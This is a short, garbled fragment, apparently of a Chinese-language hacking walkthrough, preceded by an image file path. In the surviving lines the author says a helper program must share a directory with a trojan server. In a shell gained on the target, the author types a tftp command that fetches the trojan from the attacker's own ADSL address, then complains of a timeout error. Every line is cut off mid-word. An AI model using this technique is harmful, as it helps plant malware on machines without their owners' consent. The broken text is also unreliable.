 d32.exe（注意：这个程序要和木马
务端放在同一个目录），然后在取得
ll 里输入：
tftp -i ADSL的IP get 木马程
唉！出师不利啊，怎么出现了“time
urred”？是不是路由设置出问题了。